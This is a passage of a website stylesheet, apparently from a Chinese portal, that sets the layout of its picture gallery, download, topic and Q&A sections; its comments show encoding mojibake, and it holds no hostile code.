.ztmain2 .mid .mid01 a:hover{color:red;text-decoration:none;}
.ztmain2 .mid .mid01 span a{font-size:12px;font-weight:normal;color:#999;}

.ztmain2 .mid .mid02{border:#C6DDF1 1px solid;height:255px;overflow:hidden;}
.ztmain2 .mid .mid02 .tit{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.ztmain2 .mid .mid02 .mid02box{}
.ztmain2 .mid .mid02 .mid02box ul{padding:8px;}
.ztmain2 .mid .mid02 .mid02box li{background:url(../images/multipage.gif) no-repeat 0px 6px;padding-left:15px;height:26px;line-height:26px;}
.ztmain2 .mid .mid02 .mid02box a{font-size:14px;}
.ztmain2 .mid .mid02 .mid02box a:hover{color:red;text-decoration:none;}


.ztmain2 .right{width:296px;float:right;}
.ztmain2 .right .right01{border:#C6DDF1 1px solid;height:100%;overflow:hidden;}
.ztmain2 .right .right01 .tit{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.ztmain2 .right .right01 .right01box{}
.ztmain2 .right .right01 .right01box ul{padding:8px;}
.ztmain2 .right .right01 .right01box li{height:102px;margin-bottom:8px;border-bottom:#e8e8e8 1px dashed;}

.ztmain2 .right .right01 .right01box .floatl{width:90px;float:left;}
.ztmain2 .right .right01 .right01box .floatr{width:178px;float:right;}
.ztmain2 .right .right01 .right01box .floatr a{font-weight:bold;color:#069;}
.ztmain2 .right .right01 .right01box .floatr a:hover{color:#f30;}


.ztmain3{width:963px;margin:0px auto;border:#C6DDF1 1px solid;height:100%;overflow:hidden;padding-bottom:10px;}
.ztmain3 .tit{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.ztmain3 .ztmain3box{padding:10px;}
.ztmain3 .ztmain3box ul{}
.ztmain3 .ztmain3box li{width:48%;float:left;margin:0px 3px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:15px;}
.ztmain3 .ztmain3box a{font-size:14px;}
.ztmain3 .ztmain3box a:hover{color:red;text-decoration:none;}
.ztmain3 .ztmain3box span{float:right;display:none;}



/*ͼƬƵ��*/

.picmain{width:965px;margin:0px auto;}
.picmain .left{width:680px;float:left;}
.picmain .left .floatl{width:359px;float:left;padding:2px;border:#C6DDF1 1px solid; height:292px; overflow:hidden;}
.picmain .left .floatr{width:306px;float:right; background:url(../images/hoticon.gif) no-repeat left top;border:#C6DDF1 1px solid;padding-bottom:10px;height:286px; overflow:hidden;}
.picmain .left .floatr ul{padding:13px;}
.picmain .left .floatr li{width:50%;float:left;text-align:center;height:137px;*+height:130px;_height:133px;overflow:hidden;}
.picmain .left .floatr img{width:130px;height:100px; padding:2px;border:#D4D4D4 1px solid;margin-bottom:8px;}
.picmain .left .floatr a:hover{text-decoration:none;color:red;}

.picmain .right{width:275px;float:right;border:#C6DDF1 1px solid;height:296px;overflow:hidden;}
.picmain .right .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069;}
.picmain .right .right01box{}
.picmain .right .right01box ul{padding:10px;}
.picmain .right .right01box li{height:25px;line-height:25px;}
.picmain .right .right01box a:Hover{color:red;text-decoration:none;}

.picmain2{width:965px;margin:0px auto;}
.picmain2 .col{border:#C6DDF1 1px solid;height:100%;overflow:hidden;margin-bottom:10px;padding-bottom:10px;}
.picmain2 .col .t{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069; position:relative;}
.picmain2 .col .t span{position:absolute;right:10px;top:0px;}
.picmain2 .col .t span a{ font-size:12px;font-weight:normal;color:#069; font-family:Verdana, Arial, Helvetica, sans-serif;}
.picmain2 .col .t span a:hover{ color:red; text-decoration:none;}
.picmain2 .col ul{padding:8px;}
.picmain2 .col li{width:157px;*+width:158px;background:url(../images/img140.gif) no-repeat center top; float:left;text-align:center;height:142px;overflow:hidden;}
.picmain2 .col img{width:120px; height:96px; margin-bottom:5px; margin-top:8px;}
.picmain2 .col a:hover{color:red;text-decoration:none;}


.piclist{width:963px;margin:0px auto;border:#C6DDF1 1px solid;}
.piclist .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069; }
.piclist .title span{width:120px;height:27px;line-height:27px;background:url(../images/titbg.gif) repeat-x left bottom;display:block;margin-top:3px;font-size:14px;color:#069;text-align:center;font-weight:bold;border:#C6DDF1 1px solid; border-bottom:none; }
.piclist .piclistbox{}
.piclist .piclistbox ul{padding:8px;}
.piclist .piclistbox li{width:20%;float:left;text-align:center;height:158px;overflow:hidden;}
.piclist .piclistbox img{width:152px;height:116px;padding:2px;border:#D4D4D4 1px solid;margin-bottom:8px;}
.piclist .piclistbox a{}
.piclist .piclistbox a:hover{color:red;text-decoration:none;}


.picnr{width:965px;margin:0px auto;background:#1C1C1D;height:100%;overflow:hidden;}
.picnr .title{height:52px; line-height:52px;padding-left:30px;font-size:30px;font-weight:bold;color:#fff;}
.picnr .title span{color:#fff;font-size:12px;font-weight:normal;margin-left:20px;}
.picnr .del{height:30px;line-height:30px;text-align:center;color:#fff;}
.picnr .del a{color:#FFEA00;}
.picnr .picnrbox{}
.picnr .picnrbox .showpic{}
.picnr .picnrbox .showpic .imglist img{margin:10px;}
.picnr .nph_intro{padding:10px 30px;line-height:24px;color:#fff;}
.picnr .nph_tj{ padding:10px 30px;}
.picnr .nph_tj li{ height:25px; line-height:25px; color:#fff;}
.picnr .nph_tj a{ color:#fff;}
.picnr .imageintro{padding:10px 30px;line-height:24px;color:#fff; text-align:left;}
 

/* ͼƬ��ҳ��ʽ����ʽ*/
.imagelist{margin:0 auto;width:860px;} /*�ܿ���*/
.imagelist .imagetop{padding-right:5px;text-align:right;margin:5px;color:#767676;}
.imagelist .imagetop a{color:#767676;}
.imagelist .defaultimagesrc{text-align:center;margin:5px;padding-top:40px;padding-bottom:40px;}
.imagelist .defaultImagesrc img{border:1px solid #f1f1f1;padding:2px}
.imagelist .imageintro{text-align:center;font-size:14px;}
.thumb {
    height:112px;
    background:#FFF;
	padding:5px;
}
.thumb_1 {
	text-align: center;
	float: left;
	height: 50px;
	width: 60px;
	padding-top: 30px;
	font-weight: 400;
	font-size: 14px;
	color:#000;
}
.thumb_1 .font-28{font-size:18px;color:red;}
.thumb_2 {float: left;
	width: 790px;
}
.thumb_2_1 {
	background:url(../images/qh1.gif) no-repeat 0px 20px;
	float: left;
	height: 113px;
	width: 35px;
	cursor:pointer;
	
	margin-left:10px;
	_margin-left:0px;
}
.thumb_2_2 {
	background:url(../images/qh2.gif) no-repeat 0px 20px;
	float: right;
	height: 113px;
	width: 35px;
	cursor:pointer;
}
#scrool_div {
	width:708px;
	position:relative;
	height:110px;
	overflow:hidden;
}
#scrool_wrap {height:110px;position:absolute;width:20000px;}
#scrool_wrap li {width:130px;height:100px;float:left;margin-right:10px;}
#scrool_div img{
	width:126px;
	height:95px;
	margin:5px;
}
.normalthumb img{padding:2px;border:1px solid #F9AF10}
.currthumb img{padding:2px;border:1px solid #ff6600;}
/* ͼƬ��ҳ��ʽ����ʽ����*/

/*��ͼ��ʾ��ʽ����ʽ*/
.imggrouplist{margin:0 auto;width:590px;}
.imggrouplist li{width:130px;float:left;margin:2px;border:1px #999999 solid;background:#FFFFFF;padding:5px;text-align:center}
.imggrouplist li img{width:120px;height:90px;}
/*��ͼ��ʾ��ʽ����ʽ����*/

/*ƽ����ʾ��ʽ��ʽ*/
.imglist{text-align:center}
.imglist img{border:4px solid #efefef;padding:1px}
.imglist div{margin-bottom:15px}
/*ƽ����ʾ��ʽ��ʽ����*/
#pageNext{text-align:right}

.xgphoto{width:963px;margin:0px auto;border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.xgphoto .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069;}
.xgphoto .xgphotobox{}
.xgphoto .xgphotobox ul{padding:10px;}
.xgphoto .xgphotobox li{width:20%;float:left;text-align:center;height:140px;overflow:hidden;}
.xgphoto .xgphotobox img{padding:2px;border:#D4D4D4 1px solid;margin-bottom:10px;}
.xgphoto .xgphotobox a{}
.xgphoto .xgphotobox a:hover{ color:red; text-decoration:none;}

.xgphoto  .commentbox{ padding:10px;}


.picpl{width:965px;margin:0px auto;}
.picpl .left{width:680px;float:left;}
.picpl .left .left01{border:#C6DDF1 1px solid;}
.picpl .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069;}
.picpl .left .left01 .left01box{padding:10px;}

.picpl .left .left01 .searchbox{ height:100%; overflow:hidden;padding:10px;}
.picpl .left .left01 .searchbox #content_nei{}
.picpl .left .left01 .searchbox #content_nei ul{}
.picpl .left .left01 .searchbox #content_nei li{ height:110px; border-bottom:#ccc 1px dashed; margin-bottom:8px; overflow:hidden;}
.picpl .left .left01 .searchbox #content_nei h1{width:120px; float:left;}
.picpl .left .left01 .searchbox #content_nei h1 img{ padding:2px; border:#D4D4D4 1px solid;}
.picpl .left .left01 .searchbox #content_nei h3{width:520px; float:right;}
.picpl .left .left01 .searchbox #content_nei h3 a{ font-size:14px; font-weight:bold; color:#069; text-decoration:underline;}
.picpl .left .left01 .searchbox #content_nei h3 a:hover{ color:red; text-decoration:none;}
.picpl .left .left01 .searchbox #content_nei h3 span.intro{font-size:12px; font-weight:normal;}



.picpl .right{width:275px;float:right;}
.picpl .right .right01{border:#C6DDF1 1px solid;height:100%;overflow:hidden;padding-bottom:10px;}
.picpl .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069;}
.picpl .right .right01 .right01box{}
.picpl .right .right01 .right01box ul{padding:8px;}
.picpl .right .right01 .right01box li{width:50%;float:left;text-align:center;height:126px;overflow:hidden;}
.picpl .right .right01 .right01box img{width:110px;height:90px;border:#D4D4D4 1px solid;padding:2px; margin-bottom:8px;}
.picpl .right .right01 .right01box a:hover{color:red;text-decoration:none;}



/*ͼƬɸѡ*/

.photolisting{}
.photolisting ul{ padding:10px;}
.photolisting li{width:25%; float:left; height:130px;white-space:nowrap; text-overflow:ellipsis;  overflow:hidden;}
.photolisting img{width:135px; height:90px; border:#e8e8e8 1px solid; padding:2px; margin-bottom:8px;}
.photolisting a{}
.photolisting a:hover{ color:red; text-decoration:none;}





/*����*/

.downmain{width:965px;margin:0px auto;}
.downmain .left{width:250px;float:left;border:#C6DDF1 1px solid;}
.downmain .left .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069;}
.downmain .left .leftbox{padding:8px;}
.downmain .left .leftbox ul{}
.downmain .left .leftbox li{width:50%; height:100px; float:left;text-align:center; overflow:hidden;}
.downmain .left .leftbox img{width:98px;height:72px;border:#D4D4D4 1px solid;padding:2px;}
.downmain .left .leftbox a{ font-family:Verdana, Arial, Helvetica, sans-serif;}
.downmain .left .leftbox a:hover{color:red; text-decoration:none;}

.downmain .mid{width:435px;float:left;border:#C6DDF1 1px solid;margin-left:10px;}

.downmain .right{width:255px;float:right;}
.downmain .right .right01{border:#C6DDF1 1px solid;height:338px;overflow:hidden;}
.downmain .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069;}
.downmain .right .right01 .right01box{padding:8px;}
.downmain .right .right01 .right01box dl{height:51px;border-bottom:#ccc 1px dashed;margin-bottom:8px;}
.downmain .right .right01 .right01box dt{width:40px;float:left;}
.downmain .right .right01 .right01box dd{width:190px;float:right;}
.downmain .right .right01 .right01box dd h6{font-size:12px;}
.downmain .right .right01 .right01box dd h6 a{color:#069;}
.downmain .right .right01 .right01box dd h6 a:hover{color:red; text-decoration:none;}

.ad960{width:965px; margin:0px auto; overflow:hidden;}

.downmainbox{width:965px; margin:0px auto;}
.downmainbox .left{width:698px; float:left;}
.downmainbox .colr{width:342px; float:left; margin-bottom:10px; border:#C6DDF1 1px solid; height:295px; overflow:hidden;}
.downmainbox .colr .t{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069; position:relative;}
.downmainbox .colr .t span{ position:absolute; right:10px; top:0;}
.downmainbox .colr .t span a{ font-size:12px;color:#069;font-weight:normal;}
.downmainbox .colr .t span a:hover{ color:red; text-decoration:none;}

.downmainbox .colr ul{padding:10px;}
.downmainbox .colr li{ height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 12px; padding-left:10px;}
.downmainbox .colr span#more{ float:right; color:#999;}
.downmainbox .colr a{ font-size:14px;}
.downmainbox .colr a:hover{ color:red; text-decoration:none;}


.downmainbox .coll{width:342px;float:right;margin-bottom:10px;border:#C6DDF1 1px solid;height:295px; overflow:hidden;}
.downmainbox .coll .t{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#069; position:relative;}
.downmainbox .coll .t span{ position:absolute; right:10px; top:0;}
.downmainbox .coll .t span a{font-size:12px;color:#069;font-weight:normal;}
.downmainbox .coll .t span a:hover{ color:red; text-decoration:none;}
.downmainbox .coll ul{padding:10px;}
.downmainbox .coll li{ height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 12px; padding-left:10px;}
.downmainbox .coll span#more{ float:right; color:#999;}
.downmainbox .coll a{ font-size:14px;}
.downmainbox .coll a:hover{ color:red; text-decoration:none;}



.downmainbox .right{width:255px; float:right;}
.downmainbox .right .right01{ border:#C6DDF1 1px solid;}
.downmainbox .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden;}
.downmainbox .right .right01 .title span{width:88px;margin-left:5px; text-align:center; background:url(../images/titbg.gif) repeat-x left bottom; height:27px; line-height:27px;margin-top:2px; font-size:14px; font-weight:bold;color:#069; display:block; border:#C6DDF1 1px solid; border-bottom:none;}
.downmainbox .right .right01 .right01box{}
.downmainbox .right .right01 .right01box ul{ padding:8px;}
.downmainbox .right .right01 .right01box li{ height:25px; line-height:25px;}
.downmainbox .right .right01 .right01box a:hover{ color:red; text-decoration:none;}


.downmainbox .right .right01 .diggbox{}
.downmainbox .right .right01 .diggbox ul{ padding:8px;}
.downmainbox .right .right01 .diggbox li{ height:26px; line-height:26px;}
.downmainbox .right .right01 .diggbox a:hover{ color:red; text-decoration:none;}


.downmainbox .right .right01 .votebox{}
.downmainbox .right .right01 .votebox ul{ padding:8px;}





.downlist{width:965px; margin:0px auto;}
.downlist .left{width:680px; float:left;}
.downlist .left .left01{ border:#C6DDF1 1px solid; height:100%; overflow:hidden; padding-bottom:10px;}
.downlist .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden;font-size:14px; font-weight:bold; padding-left:10px; color:#069; }
.downlist .left .left01 .leftbox{ padding:20px;}
.downlist .left .left01 .leftbox ul{}
.downlist .left .left01 .leftbox .software{padding:5px;margin:-1px 0 0;border-bottom:1px dashed #CCC;height:108px; margin-bottom:8px;overflow:hidden;}
.downlist .left .left01 .leftbox .software span.image{width:110px;float:left;margin-right:10px;display:inline;padding:2px;border:1px solid #dcdcdc;}
.downlist .left .left01 .leftbox .software span.image img{width:110px; height:90px;}

.downlist .left .left01 .leftbox .software h4.name{font-size:14px;margin-bottom:5px;overflow:hidden;zoom:1;}
.downlist .left .left01 .leftbox .software h4.name a{color:#666; font-family:Verdana, Arial, Helvetica, sans-serif}
.downlist .left .left01 .leftbox .software h4.name a:hover{ color:red; text-decoration:none;}
.downlist .left .left01 .leftbox .software h4.name .url{float:left;max-width:350px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.downlist .left .left01 .leftbox .software h4.name .she{float:left;max-width:1000px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

.downlist .left .left01 .leftbox .software .name .url{width:350px;}
.downlist .left .left01 .leftbox .software .name .date{float:right;font-size:85%;font-weight:normal;color:#999;}
.downlist .left .left01 .leftbox .software .info{color:#666;margin-bottom:5px;word-spacing:5px;}
.downlist .left .left01 .leftbox .software .info em{font-style:normal;color:#c00;}
.downlist .left .left01 .leftbox .software .info t{ color:#FFCC00; }
.downlist .left .left01 .leftbox .software .info span{margin-right:15px;}
.downlist .left .left01 .leftbox .software .info a:hover{ color:red; text-decoration:none;}
.downlist .left .left01 .leftbox .software .dec{ line-height:22px; color:#999;}

.downlist .right{width:275px; float:right;}
.downlist .right .right01{ border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.downlist .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;overflow:hidden; }
.downlist .right .right01 .title span{width:100px; text-align:center; display:block; background:url(../images/titbg.gif) repeat-x left bottom; margin-top:2px; border:#C6DDF1 1px solid; border-bottom:none; margin-left:5px; height:27px; line-height:27px;font-size:14px; font-weight:bold; color:#069;}
.downlist .right .right01 .softtjbox{ padding:8px;}
.downlist .right .right01 .softtjbox ul{}
.downlist .right .right01 .softtjbox li{width:50%; float:left; text-align:center; height:112px; overflow:hidden;}
.downlist .right .right01 .softtjbox img{width:102px; height:76px; padding:2px; border:#e8e8e8 1px solid; margin-bottom:5px;}
.downlist .right .right01 .softtjbox a{ font-family:Verdana, Arial, Helvetica, sans-serif;}
.downlist .right .right01 .softtjbox a:hover{ color:red; text-decoration:none;}

.downlist .right .right01 .right01box{}
.downlist .right .right01 .right01box ul{ padding:8px;}
.downlist .right .right01 .right01box li{ height:25px; line-height:25px;}
.downlist .right .right01 .right01box a:hover{ color:red; text-decoration:none;}

.downlist .floatl{width:680px; float:left;}
.downlist .floatl .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; padding-left:15px; overflow:hidden;font-size:14px; font-weight:bold; color:#069;}
.downlist .floatl .left01{ border:#C6DDF1 1px solid; height:100%; overflow:hidden; padding-bottom:10px;}
.downlist .floatl .left01 .downbox1{ padding:20px;}
.downlist .floatl .left01 .downbox1 .floatl{width:170px; float:left;}
.downlist .floatl .left01 .downbox1 .floatl img{ padding:2px; border:#D4D4D4 1px solid;}
.downlist .floatl .left01 .downbox1 .floatr{width:450px; float:right;}
.downlist .floatl .left01 .downbox1 .floatr ul{}
.downlist .floatl .left01 .downbox1 .floatr li{width:50%; float:left; height:25px; line-height:25px;overflow: hidden;  white-space:nowrap; text-overflow:ellipsis;  }


.downlist .floatl .left01 .digg{width:500px; margin:0px auto; text-align:center;}
.downlist .floatl .left01 .digg a{}
.downlist .floatl .left01 .digg a:hover{ color:red; text-decoration:none;}


.downlist .floatl .left02{ border:#C6DDF1 1px  solid;}
.downlist .floatl .left02 .downbox2{ padding:8px; line-height:24px; font-size:14px;}


.downlist .floatl .left03{ border:#C6DDF1 1px  solid;}
.downlist .floatl .left03 .Commentbox{ padding:20px;}
.downlist .floatl .left03 .Commentbox a:hover{ color:red; text-decoration:none; }


.downlist .downsx{width:680px; float:left;}
.downlist .downsx .search01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.downlist .downsx .search01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}


.downlist .downsx .softlisting{height:100%;overflow:Hidden;}
.downlist .downsx .softlisting ul{padding:10px;}
.downlist .downsx .softlisting li{ height:110px; border-bottom:#e8e8e8 1px dashed; margin-bottom:8px;}
.downlist .downsx .softlisting  h1{width:130px; float:left;}
.downlist .downsx .softlisting  h2{width:520px; float:left;}
.downlist .downsx .softlisting  h2 a{ font-size:14px; font-weight:normal;}
.downlist .downsx .softlisting  h2 a:hover{ color:red; text-decoration:none;}
.downlist .downsx .softlisting  h2 span.intro{ font-size:12px; font-weight:normal; line-height:21px; color:#999; overflow:hidden;}

.multipage{width:98%; margin:0px auto; overflow:hidden;}

/*�ʴ�*/

.askmain{width:965px; margin:0px auto;}
.askmain .left{width:220px; float:left; }
.askmain .left .left01{border:#C6DDF1 1px solid; background:#F6F9FC; height:100%; overflow:hidden;}
.askmain .left .left01 .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding-left:10px; border-bottom:#D7E6F4 1px solid;}
.askmain .left .left01 .title span{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -210px; height:23px; display:block;padding-right:5px;}
.askmain .left .left01 .left01box{}
.askmain .left .left01 .left01box .askbox1{ padding:10px;}
.askmain .left .left01 .left01box .askbox1 ul{}
.askmain .left .left01 .left01box .askbox1 li{background:url(../images/ask_points.gif) no-repeat left -55px; padding-left:10px; line-height:25px;}
.askmain .left .left01 .left01box .askbox1 span{ font-size:14px; font-family:Verdana, Arial, Helvetica, sans-serif; color:#ff6600; font-weight:bold; }
.askmain .left .left01 .left01box .askbox1 a{ color:#0099FF;}
.askmain .left .left01 .left01box .askbox1 a:hover{ color:red; text-decoration:none;}


.askmain .left .left01 .left01box .askbox2{ padding:5px;}
.askmain .left .left01 .left01box .askbox2 dl{}
.askmain .left .left01 .left01box .askbox2 dt{ height:28px; line-height:28px; background:url(../images/ask_points.gif) no-repeat left 10px; padding-left:10px; border-bottom:#D7E6F4 1px solid; }
.askmain .left .left01 .left01box .askbox2 dt a{ font-size:14px; color:#069; font-family:Verdana, Arial, Helvetica, sans-serif;}
.askmain .left .left01 .left01box .askbox2 dt a:hover{ color:red; text-decoration:none;}
.askmain .left .left01 .left01box .askbox2 dt span.num{ font-size:12px; font-family:Verdana, Arial, Helvetica, sans-serif; color:#ff6600; }
.askmain .left .left01 .left01box .askbox2 dd{ line-height:24px;}
.askmain .left .left01 .left01box .askbox2 dd a{ padding:0px 5px;}
.askmain .left .left01 .left01box .askbox2 dd a:hover{ color:red; text-decoration:none;}


.askmain .left .left02{border:#C6DDF1 1px solid; background:#F6F9FC; height:100%; overflow:hidden;}
.askmain .left .left02 ul{ padding:10px;}
.askmain .left .left02 h2{ font-size:12px; font-weight:normal; color:#999;}
.askmain .left .left02 h3{ font-size:12px; font-weight:normal; color:#000;background:url(../images/ask_points.gif) no-repeat left -470px; padding-left:20px; line-height:25px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.askmain .left .left02 h4{ font-size:12px; font-weight:normal; color:#000;background:url(../images/ask_points.gif) no-repeat left -420px; padding-left:20px; line-height:25px;font-family:Verdana, Arial, Helvetica, sans-serif;}


.askmain .middle{width:502px; float:left; margin-left:8px;}
.askmain .middle .middle01{border:#C6DDF1 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.askmain .middle .middle01 .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding-left:10px;}
.askmain .middle .middle01 .title span{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -756px; height:23px; display:block;padding-right:5px;}
.askmain .middle .middle01 .middle01box{ padding:10px;}
.askmain .middle .middle01 .middle01box .focus{width:190px; float:left;}
.askmain .middle .middle01 .middle01box .ask_topic{width:280px; float:right;}
.askmain .middle .middle01 .middle01box .ask_topic ul{}
.askmain .middle .middle01 .middle01box .ask_topic li{background:url(../images/ask_points.gif) no-repeat left -926px; height:23px; line-height:23px; padding-left:22px;}
.askmain .middle .middle01 .middle01box .ask_topic a{}
.askmain .middle .middle01 .middle01box .ask_topic a:hover{ color:red; text-decoration:none;}

.askmain .middle .middle02{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.askmain .middle .middle02 .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding-left:10px;}
.askmain .middle .middle02 .title span{width:20px; display:block; float:left;padding-right:5px; background:url(../images/ask_points.gif) no-repeat 0px -299px; height:29px;}

.askmain .middle .middle02 .askpdlist{ padding:10px;}
.askmain .middle .middle02 .askpdlist li{ height:26px; line-height:26px; background:url(../images/ask_points.gif) no-repeat 0px -1455px; padding-left:25px; border-bottom:#e8e8e8 1px dashed;}
.askmain .middle .middle02 .askpdlist a{ font-size:14px;}
.askmain .middle .middle02 .askpdlist span a{ color:green;}
.askmain .middle .middle02 .askpdlist a:hover{ color:red; text-decoration:none;}
.askmain .middle .middle02 .askpdlist p{ float:right; color:#999;}


.askmain .middle .middle02 .anspdlist{ padding:10px; font-size:14px;}
.askmain .middle .middle02 .anspdlist li{ height:26px; line-height:26px; background:url(../images/ask_points.gif) no-repeat 0px -1495px; padding-left:25px; border-bottom:#e8e8e8 1px dashed;}
.askmain .middle .middle02 .anspdlist a{ font-size:14px;}
.askmain .middle .middle02 .anspdlist span.name{ color:green; font-family:Verdana, Arial, Helvetica, sans-serif;}
.askmain .middle .middle02 .anspdlist a:hover{ color:red; text-decoration:none;}
.askmain .middle .middle02 .anspdlist p{ float:right; color:#999;}






.askmain .right{width:227px; float:right; }
.askmain .right .right01{}
.askmain .right .right02{border:#C6DDF1 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.askmain .right .right02 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding-left:10px; position:relative;}
.askmain .right .right02 .title a{ color:#069;}
.askmain .right .right02 .title a:hover{ color:red; text-decoration:none; }
.askmain .right .right02 .title p{ position:absolute; right:10px;top:0px;}
.askmain .right .right02 .title p a{ font-size:12px; font-weight:normal; color:red;}
.askmain .right .right02 .title p a:hover{ text-decoration:none;}
.askmain .right .right02 .title span{width:20px; display:block; float:left;background:url(../images/ask_points.gif) no-repeat 0px -381px; height:29px;}
.askmain .right .right02 .right02box{ padding:10px;}
.askmain .right .right02 .right02box ul{}
.askmain .right .right02 .right02box td{ height:25px; line-height:25px; background:url(../images/ask_points.gif) no-repeat left -128px; padding-left:15px;}
.askmain .right .right02 .right02box a:hover{ color:red; text-decoration:none;}


.askmain .right .right02 .askzjbox{ padding:10px;}
.askmain .right .right02 .askzjbox li{ width:32%; margin:1px; *+margin:2px; float:left; text-align:center; white-space:nowrap; height:116px;  overflow:hidden;}
.askmain .right .right02 .askzjbox img{width:54px; height:54px; margin-bottom:8px; padding:2px; border:#e8e8e8 1px solid; }
.askmain .right .right02 .askzjbox a{ font-family:Verdana, Arial, Helvetica, sans-serif;}
.askmain .right .right02 .askzjbox a:hover{ color:red; text-decoration:none; }
.askmain .right .right02 .askzjbox span{ background:#DAF3FE; border:#C6DDF1 1px solid;height:23px; line-height:23px; display:block;}

.askmain .right .right03{border:#C6DDF1 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.askmain .right .right03 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding-left:10px;}
.askmain .right .right03 .title span{width:20px; display:block; float:left;background:url(../images/ask_points.gif) no-repeat 0px -259px; height:29px;}

.askmain .right .right03 .askphbox{}
.askmain .right .right03 .askphbox .userph{padding:8px;}
.askmain .right .right03 .askphbox .userph li{ height:25px; line-height:25px; font-family:Verdana, Arial, Helvetica, sans-serif; border-bottom:#e8e8e8 1px dotted; }
.askmain .right .right03 .askphbox .userph span#score{ float:right; color:#999;}



.askalllist{width:965px; margin:0px auto;}
.askalllist .shownav{border-bottom:#C6DDF1 1px solid; height:29px; overflow:hidden;}
.askalllist .shownav li{width:110px; margin:0px 3px; height:28px; line-height:28px;text-align:center;  background:url(../images/titbg.gif) repeat-x left top;border:#C6DDF1 1px solid; border-bottom:none; float:left;font-size:14px; color:#069; }
.askalllist .shownav a:hover{ color:red; text-decoration:none;}
.askalllist .shownav .curr{background:url(../images/titbg.gif) repeat-x left bottom; border-top:#C6DDF1 2px solid; height:28px; line-height:28px; margin-bottom:-1px; font-size:14px; color:#069;}
.askalllist .shownav .curr a{ color:#069; font-weight:bold;}
.askalllist .shownav .curr a:hover{ color:red; text-decoration:none;}

.askalllist .asktopic{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;}
.askalllist td{ border-bottom:#C6DDF1 1px dashed; height:28px; line-height:28px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.askalllist .topic a{ font-size:14px;}
.askalllist .topic a:hover{ color:red; text-decoration:none; }



.askxqmain{width:965px; margin:0px auto;}
.askxqmain .left{width:220px; float:left; }
.askxqmain .left .left01{border:#C6DDF1 1px solid; background:#F6F9FC; height:100%; overflow:hidden;}
.askxqmain .left .left01 .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding-left:10px; border-bottom:#D7E6F4 1px solid;}
.askxqmain .left .left01 .title span{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -210px; height:23px; display:block;padding-right:5px;}
.askxqmain .left .left01 .left01box{}
.askxqmain .left .left01 .left01box .askbox1{ padding:10px;}
.askxqmain .left .left01 .left01box .askbox1 ul{}
.askxqmain .left .left01 .left01box .askbox1 li{background:url(../images/ask_points.gif) no-repeat left -55px; padding-left:10px; line-height:25px;}
.askxqmain .left .left01 .left01box .askbox1 span{ font-size:14px; font-family:Verdana, Arial, Helvetica, sans-serif; color:#ff6600; font-weight:bold; }
.askxqmain .left .left01 .left01box .askbox1 a{ color:#0099FF;}
.askxqmain .left .left01 .left01box .askbox1 a:hover{ color:red; text-decoration:none;}


